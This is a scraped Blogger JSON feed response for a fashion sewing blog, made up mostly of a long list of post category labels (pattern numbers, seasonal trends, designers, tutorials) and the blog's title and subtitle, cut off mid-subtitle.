Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkea0XUZ0_ZkYaPlrssZxtyzfiy9LruBfolycK_vI0EfCU9fuQL7b8lQ87AzZcA-lOwPx1CdrNvEMm7QeqI8ti9r0O2JFRTdJLWZfsHB3tpu1TIVmOH5nALlL0WSQkKfh7vZ-K2A\/s72-c\/Simplicity+1759-7.jpg","height":"72","width":"72"},"thr$total":{"$t":"64"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ericabunker.com/feeds/posts/default/-/Fall%20Trends%202013?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 21367
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-14933168"},"updated":{"$t":"2026-01-09T09:33:30.147-06:00"},"category":[{"term":"featured"},{"term":"dresses"},{"term":"What I'm Wearing"},{"term":"Bold Colors"},{"term":"Mood Fabrics"},{"term":"tops"},{"term":"sewing"},{"term":"fall trends"},{"term":"bold prints"},{"term":"Spring Trends"},{"term":"pants"},{"term":"fashion"},{"term":"Crochet"},{"term":"Mood Sewing Network"},{"term":"jacket"},{"term":"See it Sew it Style it"},{"term":"dress"},{"term":"pattern"},{"term":"skirts"},{"term":"Life"},{"term":"sheath dresses"},{"term":"Fall 2011"},{"term":"Spring 2012"},{"term":"knitting"},{"term":"Mikaela"},{"term":"Brightly Hued Pants"},{"term":"jumpsuit"},{"term":"tailoring"},{"term":"tutorial"},{"term":"midi dress"},{"term":"Spring 2014"},{"term":"Fall 2012"},{"term":"Fall 2015"},{"term":"Fall 2015 Trends"},{"term":"Spring 2014 trends"},{"term":"The Great White Shirt"},{"term":"shirt"},{"term":"shorts"},{"term":"button front shirts"},{"term":"peplum"},{"term":"Spring 2016 Trends"},{"term":"Fall Trends 2013"},{"term":"Faux Leather"},{"term":"Midi"},{"term":"Spring 2016"},{"term":"Summer Trends"},{"term":"jeans"},{"term":"High-low hem"},{"term":"Holidays"},{"term":"Ruffles"},{"term":"couture sewing"},{"term":"Spring 2013"},{"term":"Spring Trends 2013"},{"term":"maxi dress"},{"term":"pencil skirts"},{"term":"Fall 2013"},{"term":"Fall 2016"},{"term":"Fall 2016 Trends"},{"term":"Fall Trends 2012"},{"term":"Inspired by Pinterest"},{"term":"SheIn"},{"term":"coats"},{"term":"halter"},{"term":"halter dress"},{"term":"off the shoulder"},{"term":"white dresses"},{"term":"Summer 2013"},{"term":"Summer Trends 2013"},{"term":"Wardrobe Contest"},{"term":"formalwear"},{"term":"Fall 2008"},{"term":"Favorite Designer:  Donna Karan"},{"term":"The LBD"},{"term":"Winter 2012"},{"term":"cold shoulder"},{"term":"Fall 2009"},{"term":"Fall 2017"},{"term":"Midi skirt"},{"term":"Sewing for Amber"},{"term":"Vogue 8815"},{"term":"cropped top"},{"term":"fabric"},{"term":"leather"},{"term":"Fall 2014"},{"term":"Fall 2014 Trends"},{"term":"Fall 2017 Trends"},{"term":"McCall's 6404"},{"term":"Spring 2011"},{"term":"Spring 2018"},{"term":"Spring 2018 Trends"},{"term":"Summer 2016"},{"term":"Summer 2016 Trends"},{"term":"open-back"},{"term":"Fall 2019"},{"term":"Fall 2019 Trends"},{"term":"Summer 2014"},{"term":"Summer 2014 Trends"},{"term":"advice"},{"term":"cropped pants"},{"term":"lace dress"},{"term":"skirt"},{"term":"Spring 2015"},{"term":"Spring 2017"},{"term":"Spring 2017 Trends"},{"term":"Summer 2012"},{"term":"Winter 2013"},{"term":"Year End Review"},{"term":"book review"},{"term":"shirtdress"},{"term":"Birmingham Fashion Week"},{"term":"Favorite Designer: Badgley Mischka"},{"term":"News"},{"term":"Spring 2010"},{"term":"Spring 2015 Trends"},{"term":"Summer 2018"},{"term":"Summer 2018 Trends"},{"term":"Vogue 9032"},{"term":"Winter 2016"},{"term":"Winter 2016 Trends"},{"term":"Working as a Stylist"},{"term":"cape"},{"term":"movies"},{"term":"sequins"},{"term":"wrap dress"},{"term":"Belk"},{"term":"Kendall Skinnies"},{"term":"McCall's 5766"},{"term":"Simplicity 2250"},{"term":"Summer 2011"},{"term":"Summer 2015"},{"term":"Winter 2014"},{"term":"Winter trends 2013"},{"term":"cutouts"},{"term":"designers"},{"term":"dramatic sleeves"},{"term":"lace"},{"term":"shift dress"},{"term":"Favorite Designer: Cynthia Rowley"},{"term":"Spring 2020"},{"term":"Spring 2020 Trends"},{"term":"Summer 2015 Trends"},{"term":"top"},{"term":"Chanel Jacket"},{"term":"Exposed Zipper"},{"term":"Fall 2010"},{"term":"Fall 2020"},{"term":"Fall 2020 Trends"},{"term":"Mood Sewciety"},{"term":"Neoprene"},{"term":"Spring 2021"},{"term":"Spring 2021 Trends"},{"term":"Summer 2017"},{"term":"Summer 2017 Trends"},{"term":"Summer 2019"},{"term":"Summer 2019 Trends"},{"term":"Vogue 1039"},{"term":"Vogue 1143"},{"term":"Winter 2018"},{"term":"Zelouf Fabrics"},{"term":"flippy hem skirt"},{"term":"inspiration"},{"term":"kids clothing"},{"term":"sewing  books"},{"term":"stripes"},{"term":"vest"},{"term":"B-Metro Magazine"},{"term":"Baroque and Brocade"},{"term":"Boho Chic"},{"term":"Butterick 5526"},{"term":"Fall 2018"},{"term":"Fall 2018 Trends"},{"term":"Favorite Designer:  Rachel Comey"},{"term":"Favorite Designer: Tracy Reese"},{"term":"First Lady Style"},{"term":"Matching Stripes"},{"term":"Skinny Jeans"},{"term":"Spring 2009"},{"term":"Spring 2019"},{"term":"Spring 2019 Trends"},{"term":"The Great Coat Sew-Along"},{"term":"Vogue 8601"},{"term":"WeAllSew"},{"term":"Winter 2018 Trends"},{"term":"fit and flare"},{"term":"learn to sew"},{"term":"maxi skirt"},{"term":"one-shoulder style"},{"term":"printed pants"},{"term":"suit"},{"term":"Baby Lock"},{"term":"Baby Lock Brand Ambassador"},{"term":"Celebrity"},{"term":"Eyelets"},{"term":"Favorite Designer:  Marc Jacobs"},{"term":"Flashback Friday"},{"term":"HotPatterns"},{"term":"Isabella"},{"term":"Jalie 2908"},{"term":"Love the clothes I make"},{"term":"Shoe Dazzle"},{"term":"Simplicity 1756"},{"term":"Simplicity 1887"},{"term":"Simplicity 2562"},{"term":"Tibi"},{"term":"Vogue 1248"},{"term":"Vogue 8776"},{"term":"camel coat"},{"term":"culottes"},{"term":"flared pants"},{"term":"flared sleeves"},{"term":"gingham"},{"term":"joggers"},{"term":"leggings"},{"term":"romper"},{"term":"summer 2010"},{"term":"trench coat"},{"term":"Burda 7210"},{"term":"Closet Case Patterns"},{"term":"Favorite Designer:  Michael Kors"},{"term":"Favorite Designer: Guy Laroche"},{"term":"Friends"},{"term":"McCall's 5190"},{"term":"Press"},{"term":"Rocksbox"},{"term":"Simplicity 2054"},{"term":"Summer 2009"},{"term":"The Coalition"},{"term":"Turtleneck"},{"term":"Vintage"},{"term":"Vogue 1323"},{"term":"Vogue 2873"},{"term":"Vogue 8333"},{"term":"Vogue 8480"},{"term":"Vogue 8711"},{"term":"Winter 2017"},{"term":"Winter 2017 Trends"},{"term":"Winter 2021"},{"term":"Winter 2021 trends"},{"term":"blazer"},{"term":"caftan"},{"term":"eveningwear"},{"term":"eyelet"},{"term":"high-waist"},{"term":"lantern sleeves"},{"term":"mini-wardrobe contest II"},{"term":"shoes"},{"term":"sleeveless blazer"},{"term":"tweed"},{"term":"BFW2015"},{"term":"Bernina Brand Ambassador"},{"term":"Burda"},{"term":"Butterick 5285"},{"term":"Claire Shaeffer"},{"term":"Costume Designer"},{"term":"Favorite Designer:  Alice + Olivia"},{"term":"Ginger Jeans"},{"term":"McCall 6287"},{"term":"McCall's 6886"},{"term":"McCall's 6991"},{"term":"McCall's 7726"},{"term":"Mission Maxi"},{"term":"Monica Mingo"},{"term":"Pre-Fall 2010"},{"term":"Sewing Studio"},{"term":"ShoeMint"},{"term":"Simplicity 1759"},{"term":"Simplicity 2315"},{"term":"Simplicity 2446"},{"term":"Simplicity 4112"},{"term":"Simplicity 8058"},{"term":"Style Sew Me"},{"term":"Terrell Suggs"},{"term":"Trend Patterns"},{"term":"Velvet"},{"term":"Vogue 1465"},{"term":"Vogue 1517"},{"term":"Vogue 8156"},{"term":"Vogue 8603"},{"term":"Vogue 8772"},{"term":"Vogue 8909"},{"term":"Vogue 8945"},{"term":"Vogue 9181"},{"term":"Winter 2011"},{"term":"Winter 2015"},{"term":"Winter 2020"},{"term":"Winter 2020 Trends"},{"term":"apron"},{"term":"back stay"},{"term":"beauty"},{"term":"bomber jacket"},{"term":"faux fur"},{"term":"magazines"},{"term":"mini-wardrobe contest"},{"term":"mixed prints"},{"term":"pea coat"},{"term":"project homecoming"},{"term":"shopping"},{"term":"tie-front dress"},{"term":"tunic"},{"term":"vogue 1308"},{"term":"Alice + Olivia"},{"term":"At Home with Erica"},{"term":"Baste + Gather"},{"term":"Birkin Jeans"},{"term":"Butterick 5522"},{"term":"Butterick 5886"},{"term":"Getting fit"},{"term":"LA Finch Fabrics"},{"term":"McCall 6069"},{"term":"McCall's 6204"},{"term":"McCall's 6355"},{"term":"McCall's 6756"},{"term":"New Look 6051"},{"term":"New Look 6083"},{"term":"New Look 6130"},{"term":"New Look 6459"},{"term":"PGRD"},{"term":"Project Runway"},{"term":"QA"},{"term":"She Inspires Me"},{"term":"Simplicity 1108"},{"term":"Simplicity 1421"},{"term":"Simplicity 1696"},{"term":"Simplicity 2603"},{"term":"Simplicity 8749"},{"term":"Southern Style"},{"term":"Style Arc"},{"term":"Summer 2020 Trends"},{"term":"Talbot's"},{"term":"Turtleneck Dress"},{"term":"Vogue 1051"},{"term":"Vogue 1087"},{"term":"Vogue 1174"},{"term":"Vogue 1264"},{"term":"Vogue 1298"},{"term":"Vogue 2924"},{"term":"Vogue 2973"},{"term":"Vogue 8679"},{"term":"Vogue 8865"},{"term":"Vogue 8907"},{"term":"Vogue 8939"},{"term":"Wardrobe Stylist"},{"term":"Winter 2015 Trends"},{"term":"Winter 2019"},{"term":"Winter 2019 Trends"},{"term":"camel hair"},{"term":"cardigan"},{"term":"corduroy"},{"term":"diy fun"},{"term":"draping"},{"term":"dress over pants"},{"term":"florals"},{"term":"kimono"},{"term":"makeup"},{"term":"mccall 6207"},{"term":"mesh"},{"term":"music review"},{"term":"new look 6003"},{"term":"off the shoulder dress tutorial"},{"term":"pussy bow"},{"term":"rants"},{"term":"single shoulder top"},{"term":"sponsors"},{"term":"vogue 8774"},{"term":"Aurate"},{"term":"Birmingham Bloggers"},{"term":"Bishop Sleeve"},{"term":"Bloganista"},{"term":"Body Image"},{"term":"Butterick 4861"},{"term":"Butterick 4974"},{"term":"Butterick 5249"},{"term":"Butterick 5352"},{"term":"Butterick 6351"},{"term":"Car Wash Skirt"},{"term":"Christmas"},{"term":"DP Studio LE302"},{"term":"Fabiani"},{"term":"Favorite Designer: Anne Klein"},{"term":"Favorite Designer: Rebecca Vallance"},{"term":"Flatlock Stitch Tutorial"},{"term":"Giveaways"},{"term":"Grommets"},{"term":"Gucci"},{"term":"How to Sew Jeans"},{"term":"Isaac Mizrahi New York"},{"term":"Jason Wu for Target"},{"term":"Kwik Sew 3555"},{"term":"LBJ"},{"term":"McCall 5662"},{"term":"McCall 6083"},{"term":"McCall 6112"},{"term":"McCall's 6348"},{"term":"McCall's 6436"},{"term":"McCall's 6460"},{"term":"McCall's 6558"},{"term":"McCall's 6651"},{"term":"McCall's 6702"},{"term":"McCall's 6707"},{"term":"McCall's 6842"},{"term":"McCall's 6885"},{"term":"McCall's 6964"},{"term":"McCall's 7098"},{"term":"McCall's 7155"},{"term":"McCall's 7167"},{"term":"McCall's 7257"},{"term":"McCall's 7330"},{"term":"McCall's 7542"},{"term":"McCall's 7632"},{"term":"McCall's 7728"},{"term":"Minerva Fabrics"},{"term":"Missoni for Target"},{"term":"Nettie Bodysuit"},{"term":"New Look 6100"},{"term":"New Look 6343"},{"term":"New Look 6799"},{"term":"Prom 2010"},{"term":"Roksanda Ilincic"},{"term":"See Jane Write"},{"term":"Sewing for Brian"},{"term":"Shirring"},{"term":"Simplicity 1283"},{"term":"Simplicity 1427"},{"term":"Simplicity 1428"},{"term":"Simplicity 1873"},{"term":"Simplicity 2579"},{"term":"Simplicity 2724"},{"term":"Simplicity 8389"},{"term":"Simplicity 8891"},{"term":"Slit Sleeve Tutorial"},{"term":"Style Verdict"},{"term":"Summer 2020"},{"term":"Summer Suit"},{"term":"Sweater dress"},{"term":"T-shirt Dress"},{"term":"Thakoon Fabric"},{"term":"Velvet Pants"},{"term":"Vogue 1029"},{"term":"Vogue 1040"},{"term":"Vogue 1053"},{"term":"Vogue 1089"},{"term":"Vogue 1092"},{"term":"Vogue 1151"},{"term":"Vogue 1224"},{"term":"Vogue 1251"},{"term":"Vogue 1258"},{"term":"Vogue 1282"},{"term":"Vogue 1366"},{"term":"Vogue 1387"},{"term":"Vogue 1439"},{"term":"Vogue 1460"},{"term":"Vogue 1762"},{"term":"Vogue 8002"},{"term":"Vogue 8631"},{"term":"Vogue 8696"},{"term":"Vogue 8706"},{"term":"Vogue 8721"},{"term":"Vogue 8780"},{"term":"Vogue 8808"},{"term":"Vogue 8840"},{"term":"Vogue 8849"},{"term":"Vogue 8870"},{"term":"Vogue 8900"},{"term":"Vogue 8903"},{"term":"Vogue 8916"},{"term":"Vogue 8928"},{"term":"Vogue 8956"},{"term":"Vogue 8961"},{"term":"Vogue 8977"},{"term":"Vogue 9123"},{"term":"Vogue 9151"},{"term":"Vogue Couturier Design 2925"},{"term":"We All Sew Tutorial"},{"term":"YSL"},{"term":"activewear"},{"term":"beading"},{"term":"blanket coat"},{"term":"bodysuit"},{"term":"cardi wrap"},{"term":"collarless coat"},{"term":"corset waist"},{"term":"custom made shoulder pads"},{"term":"dress form"},{"term":"embroidery"},{"term":"embroidery machine"},{"term":"full skirts"},{"term":"guipure lace"},{"term":"handkerchief hem"},{"term":"jewelry"},{"term":"lace skirt"},{"term":"making time to sew"},{"term":"mccall 5329"},{"term":"mccall 5512"},{"term":"menswear"},{"term":"plaid"},{"term":"project homecoming 2008"},{"term":"rickrack"},{"term":"safari jackets"},{"term":"sailor pants"},{"term":"sewing room"},{"term":"simplicity 9114"},{"term":"slip dress"},{"term":"sweater"},{"term":"sweatshirt"},{"term":"tie neck blouse"},{"term":"trench"},{"term":"trench jacket"},{"term":"tulle skirt"},{"term":"underpinnings"},{"term":"vogue 1020"},{"term":"vogue 1059"},{"term":"vogue 1066"},{"term":"vogue 1154"},{"term":"vogue 2923"},{"term":"vogue 8548"},{"term":"white graduation dresses"},{"term":"wrap jumpsuit"},{"term":"2015 Sewing Review"},{"term":"2016 Sewing Review"},{"term":"African Print"},{"term":"African Wax Print"},{"term":"Alegria Shoes"},{"term":"Alexander McQueen"},{"term":"Anjolee.com"},{"term":"Anna Dress"},{"term":"Art \u0026 Sole"},{"term":"Astoria Knit Dress"},{"term":"BFW2016"},{"term":"BWOF"},{"term":"Bias tape with mitered corners tutorial"},{"term":"Bobbi Brown"},{"term":"Brahmin"},{"term":"Build Your Wardrobe"},{"term":"Burda 6795"},{"term":"Burda 6858"},{"term":"Burda 6955"},{"term":"Burda 7065"},{"term":"Burda 7368"},{"term":"Butterick 5182"},{"term":"Butterick 5247"},{"term":"Butterick 5277"},{"term":"Butterick 5284"},{"term":"Butterick 5351"},{"term":"Butterick 5428"},{"term":"Butterick 5710"},{"term":"Butterick 5884"},{"term":"Butterick 5897"},{"term":"Butterick 5929"},{"term":"Butterick 6183"},{"term":"Butterick 6425"},{"term":"Butterick 6691"},{"term":"Carven"},{"term":"ChicPeek.com"},{"term":"Christian Dior"},{"term":"Classic Button Up Shirt Sew-Along"},{"term":"Closet Core Patterns"},{"term":"Clutch with Detachable Chain Strap Tutorial"},{"term":"Colette Patterns"},{"term":"DIY Wool Felt Beret Tutorial"},{"term":"DSW"},{"term":"Decorative Sewing"},{"term":"Diagonal Pintucks Tutorial"},{"term":"Dutch Label Shop"},{"term":"Eileen Fisher"},{"term":"Eye Desired"},{"term":"FBA on shoulder princess seam"},{"term":"FNO"},{"term":"Fall Tour"},{"term":"Fall Trends 2017"},{"term":"Faux fur vest"},{"term":"Favorite Designer:  Chado Ralph Rucci"},{"term":"Favorite Designer:  DVF"},{"term":"Favorite Designer: Byron Lars"},{"term":"Favorite Projects"},{"term":"Fiona Sundress"},{"term":"GANT"},{"term":"Galaxy Dress"},{"term":"GlassesShop.com"},{"term":"Grommet Sleeve Tutorial"},{"term":"Gus Mayer"},{"term":"HP1016"},{"term":"Happiness Boutique"},{"term":"Home Decor"},{"term":"How to Pivot a Dart Tutorial"},{"term":"How to Sew Floating Rick Rack Tutorial"},{"term":"How to Sew Lined Pants Tutorial"},{"term":"How to Sew Rickrack Trim Tutorial"},{"term":"How to Sew a Blind Hem Tutorial"},{"term":"How to Sew a Velvet Kimono Tutorial"},{"term":"JORD Wood Watches"},{"term":"Jane Gershon Weitzman"},{"term":"Janome"},{"term":"Jeans Sewn with a 3-Thread Overlock + Chain Stitch Tutorial"},{"term":"Jessica Dress"},{"term":"Just Patterns Christy Slip Dress"},{"term":"Just Patterns Kate Bias Top"},{"term":"Kate Spade"},{"term":"Ken Laurence"},{"term":"Knot Front Dress"},{"term":"Kollabora Meet the Maker"},{"term":"Lapped Zipper Tutorial"},{"term":"Learn to Sew Your Own Jeans"},{"term":"Learn to Sew a Moto Jacket"},{"term":"Leather Skirt"},{"term":"Lyst.com"},{"term":"Madison Cardigan"},{"term":"Marjorie Harvey"},{"term":"McCall 5586"},{"term":"McCall 5745"},{"term":"McCall 5815"},{"term":"McCall 5852"},{"term":"McCall 5929"},{"term":"McCall 6038"},{"term":"McCall 6164"},{"term":"McCall 6319"},{"term":"McCall's 2353"},{"term":"McCall's 2370"},{"term":"McCall's 5381"},{"term":"McCall's 5430"},{"term":"McCall's 5525"},{"term":"McCall's 5610"},{"term":"McCall's 5753"},{"term":"McCall's 5850"},{"term":"McCall's 5936"},{"term":"McCall's 6016"},{"term":"McCall's 6164"},{"term":"McCall's 6246"},{"term":"McCall's 6279"},{"term":"McCall's 6281"},{"term":"McCall's 6362"},{"term":"McCall's 6515"},{"term":"McCall's 6650"},{"term":"McCall's 6744"},{"term":"McCall's 6751"},{"term":"McCall's 6754"},{"term":"McCall's 6757"},{"term":"McCall's 6930"},{"term":"McCall's 6988"},{"term":"McCall's 7085"},{"term":"McCall's 7162"},{"term":"McCall's 7163"},{"term":"McCall's 7203"},{"term":"McCall's 7242"},{"term":"McCall's 7284"},{"term":"McCall's 7351"},{"term":"McCall's 7360"},{"term":"McCall's 7366"},{"term":"McCall's 7392"},{"term":"McCall's 7405"},{"term":"McCall's 7443"},{"term":"McCall's 7468"},{"term":"McCall's 7482"},{"term":"McCall's 7518"},{"term":"McCall's 7543"},{"term":"McCall's 7547"},{"term":"McCall's 7563"},{"term":"McCall's 7591"},{"term":"McCall's 7602"},{"term":"McCall's 7604"},{"term":"McCall's 7660"},{"term":"McCall's 7663"},{"term":"McCall's 7686"},{"term":"McCall's 7688"},{"term":"McCall's 7722"},{"term":"McCall's 7723"},{"term":"McCall's 7725"},{"term":"McCall's 7730"},{"term":"McCall's 7750"},{"term":"McCall's 7752"},{"term":"McCall's 7775"},{"term":"McCall's 7780"},{"term":"McCall's 7789"},{"term":"McCall's 7833"},{"term":"McCall's 7836"},{"term":"McCall's 7838"},{"term":"McCall's 7866"},{"term":"McCall's 7868"},{"term":"McCall's 7872"},{"term":"McCall's 7906"},{"term":"McCall's 7929"},{"term":"McCall's 7936"},{"term":"McCall's 7953"},{"term":"McCall's 7971"},{"term":"McCall's 7974"},{"term":"McCall's 7978"},{"term":"McCall's 8009"},{"term":"McCall's 8037"},{"term":"McCall's 8045"},{"term":"McCall's 8084"},{"term":"McCall's 8086"},{"term":"McCall's 8141"},{"term":"McCall's 8149"},{"term":"McCall's 8175"},{"term":"McCall's 8217"},{"term":"McCall's 8638"},{"term":"McKenzie Blazer"},{"term":"Mccall 5393"},{"term":"Mccall 5394"},{"term":"Memory Craft 15000"},{"term":"Mohair Coat"},{"term":"My Favorite Things"},{"term":"New Look 6107"},{"term":"New Look 6123"},{"term":"New Look 6208"},{"term":"New Look 6210"},{"term":"New Look 6211"},{"term":"New Look 6216"},{"term":"New Look 6231"},{"term":"New Look 6243"},{"term":"New Look 6271"},{"term":"New Look 6290"},{"term":"New Look 6346"},{"term":"New Look 6413"},{"term":"New Look 6418"},{"term":"New Look 6446"},{"term":"New Look 6461"},{"term":"New Look 6524"},{"term":"New Look 6697"},{"term":"New Look 6735"},{"term":"New Look 6803"},{"term":"Ottavo Glasses"},{"term":"Pajamas"},{"term":"Pietra Shorts"},{"term":"Pikolinos Maasai Project"},{"term":"Planet Fitness"},{"term":"Pleated Sleeve Blouse Tutorial"},{"term":"Poncho"},{"term":"Pretty Girls Sew"},{"term":"Prom 2009"},{"term":"Prom 2015"},{"term":"Rebecca Minkoff"},{"term":"Rio Ringer T-Shirt Dress"},{"term":"Rob Scheppy for Tini Beauty"},{"term":"Roland Mouret"},{"term":"Roman Shade Tutorial"},{"term":"Saks"},{"term":"Scalloped Edging Tutorial"},{"term":"Sew Sew Def Magazine"},{"term":"Sewing Masin"},{"term":"Shiona Turini"},{"term":"Shirring Tutorial"},{"term":"Sicily Slip Dress"},{"term":"Simplicity 1064"},{"term":"Simplicity 1099"},{"term":"Simplicity 1158"},{"term":"Simplicity 1165"},{"term":"Simplicity 1318"},{"term":"Simplicity 1355"},{"term":"Simplicity 1366"},{"term":"Simplicity 1370"},{"term":"Simplicity 1373"},{"term":"Simplicity 1415"},{"term":"Simplicity 1430"},{"term":"Simplicity 1499"},{"term":"Simplicity 1607"},{"term":"Simplicity 1650"},{"term":"Simplicity 2187"},{"term":"Simplicity 2257"},{"term":"Simplicity 2622"},{"term":"Simplicity 2728"},{"term":"Simplicity 2923"},{"term":"Simplicity 2933"},{"term":"Simplicity 2971"},{"term":"Simplicity 3503"},{"term":"Simplicity 3647"},{"term":"Simplicity 3835"},{"term":"Simplicity 4403"},{"term":"Simplicity 6061"},{"term":"Simplicity 8019."},{"term":"Simplicity 8045"},{"term":"Simplicity 8059"},{"term":"Simplicity 8061"},{"term":"Simplicity 8084"},{"term":"Simplicity 8094"},{"term":"Simplicity 8124"},{"term":"Simplicity 8175"},{"term":"Simplicity 8214"},{"term":"Simplicity 8263"},{"term":"Simplicity 8334"},{"term":"Simplicity 8383"},{"term":"Simplicity 8385"},{"term":"Simplicity 8386"},{"term":"Simplicity 8426"},{"term":"Simplicity 8455"},{"term":"Simplicity 8513"},{"term":"Simplicity 8560"},{"term":"Simplicity 8601"},{"term":"Simplicity 8609"},{"term":"Simplicity 8635"},{"term":"Simplicity 8644"},{"term":"Simplicity 8655"},{"term":"Simplicity 8693"},{"term":"Simplicity 8694"},{"term":"Simplicity 8830"},{"term":"Simplicity 8870"},{"term":"Simplicity 8890"},{"term":"Simplicity 8927"},{"term":"Simplicity 9010"},{"term":"Simplicity 9051"},{"term":"Simplicity 9176"},{"term":"Simplicity 9704"},{"term":"Sleeveless Coat"},{"term":"Stuart Weitzman"},{"term":"Style Maker Fabrics"},{"term":"Styling"},{"term":"Stylish Fabric"},{"term":"Summer 2021"},{"term":"Summer 2021 Trends"},{"term":"Sunglasses"},{"term":"Sweetheart Strapless Tie-Front Cutout Jumpsuit Tutorial"},{"term":"Swoozies"},{"term":"Tailored Jacket with Double Welt Pockets Step-by-Step Tutorial"},{"term":"Talk of Alabama"},{"term":"Tassel Rope Belt Tutorial"},{"term":"The Amazing Coat Sew-Along"},{"term":"The Amazing Sew-Alongs"},{"term":"The Erica Pattern"},{"term":"The Summit"},{"term":"Theory"},{"term":"Threadymade"},{"term":"True Bias Calvin Wrap Dress"},{"term":"True Bias Lander Pants"},{"term":"True Bias Nikko Dress"},{"term":"Unbalanced Stripes Tutorial"},{"term":"Uptown Birmingham"},{"term":"Velvet Dress"},{"term":"Velvet Kimono"},{"term":"Velvet Overalls"},{"term":"Vogue 1034"},{"term":"Vogue 1093"},{"term":"Vogue 1117"},{"term":"Vogue 1119"},{"term":"Vogue 1127"},{"term":"Vogue 1128"},{"term":"Vogue 1158"},{"term":"Vogue 1159"},{"term":"Vogue 1188"},{"term":"Vogue 1201"},{"term":"Vogue 1214"},{"term":"Vogue 1218"},{"term":"Vogue 1240"},{"term":"Vogue 1250"},{"term":"Vogue 1267"},{"term":"Vogue 1288"},{"term":"Vogue 1296"},{"term":"Vogue 1299"},{"term":"Vogue 1305"},{"term":"Vogue 1317"},{"term":"Vogue 1329"},{"term":"Vogue 1384"},{"term":"Vogue 1392"},{"term":"Vogue 1398"},{"term":"Vogue 1450"},{"term":"Vogue 1462"},{"term":"Vogue 1488"},{"term":"Vogue 1496"},{"term":"Vogue 1507"},{"term":"Vogue 1513"},{"term":"Vogue 1522"},{"term":"Vogue 1523"},{"term":"Vogue 1524"},{"term":"Vogue 1531"},{"term":"Vogue 1532"},{"term":"Vogue 1546"},{"term":"Vogue 1643"},{"term":"Vogue 1645"},{"term":"Vogue 1672"},{"term":"Vogue 1692"},{"term":"Vogue 1700"},{"term":"Vogue 1846"},{"term":"Vogue 2230"},{"term":"Vogue 2540"},{"term":"Vogue 2606"},{"term":"Vogue 2893"},{"term":"Vogue 2899"},{"term":"Vogue 2947"},{"term":"Vogue 7604"},{"term":"Vogue 7898"},{"term":"Vogue 7975"},{"term":"Vogue 8138"},{"term":"Vogue 8184"},{"term":"Vogue 8280"},{"term":"Vogue 8301"},{"term":"Vogue 8413"},{"term":"Vogue 8424"},{"term":"Vogue 8581"},{"term":"Vogue 8615"},{"term":"Vogue 8670"},{"term":"Vogue 8672"},{"term":"Vogue 8773"},{"term":"Vogue 8797"},{"term":"Vogue 8804"},{"term":"Vogue 8872"},{"term":"Vogue 8879"},{"term":"Vogue 8882"},{"term":"Vogue 8921"},{"term":"Vogue 8958"},{"term":"Vogue 8993"},{"term":"Vogue 9008"},{"term":"Vogue 9031"},{"term":"Vogue 9075"},{"term":"Vogue 9184"},{"term":"Vogue 9204"},{"term":"Vogue 9253"},{"term":"Vogue 9311"},{"term":"Vogue 9312"},{"term":"Vogue 9318"},{"term":"Vogue 9321"},{"term":"Vogue Paris Original 1023"},{"term":"WAWAK Sewing"},{"term":"Winter 2018 Trend"},{"term":"YKK"},{"term":"Younique"},{"term":"Ziggi Jacket Pattern"},{"term":"art"},{"term":"baby clothes"},{"term":"beret"},{"term":"biker jacket"},{"term":"boyfriend jeans"},{"term":"bustier"},{"term":"butterick 5101"},{"term":"closet tour"},{"term":"cocoon dress"},{"term":"cooking"},{"term":"denim jumpsuit"},{"term":"diamonds"},{"term":"earrings"},{"term":"emerald green"},{"term":"f.a.q."},{"term":"flared jeans"},{"term":"fringed kimono"},{"term":"fringed wrap"},{"term":"harem style"},{"term":"interview"},{"term":"irons"},{"term":"kwik sew 3267"},{"term":"labels"},{"term":"leather jacket"},{"term":"machine embroidery"},{"term":"mccall 4922"},{"term":"mccall 5001"},{"term":"mccall 5525"},{"term":"mccall's 8043"},{"term":"metallics"},{"term":"military jacket"},{"term":"mood"},{"term":"moto jacket"},{"term":"my favorite sewers"},{"term":"nanette lepore"},{"term":"overalls"},{"term":"oxblood"},{"term":"palazzo pants"},{"term":"pattern testing"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"product review"},{"term":"quilted fabric"},{"term":"randomness"},{"term":"riding jacket"},{"term":"ruffle sweater"},{"term":"ruffle sweatshirt"},{"term":"set-sleeve with bias strip"},{"term":"sewing machines"},{"term":"simplicity 1876"},{"term":"simplicity 2512"},{"term":"simplicity 2714"},{"term":"simplicity 2812"},{"term":"single welt pocket"},{"term":"skort"},{"term":"slit sleeve"},{"term":"sports bra"},{"term":"strapless top"},{"term":"suede shorts"},{"term":"suede skirt"},{"term":"sweetheart neckline"},{"term":"t-shirt"},{"term":"tail coat"},{"term":"toys"},{"term":"track pants"},{"term":"trench dress"},{"term":"trunk show"},{"term":"twist front dress"},{"term":"vogue 1183"},{"term":"vogue 7488"},{"term":"vogue 8392"},{"term":"vogue 8455"},{"term":"vogue 8527"},{"term":"vogue 8774;"},{"term":"wrap skirt"},{"term":"zippers"}],"title":{"type":"text","$t":"Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe"},"subtitle":{"type":"html","$t":"I'm a fashion sewing blogger who inspires the average home sewer how to look beyond outdated commercial pattern instructions, select fine fabrics and cultivate a luxurious home-sewn wardrobe inspired by luxury 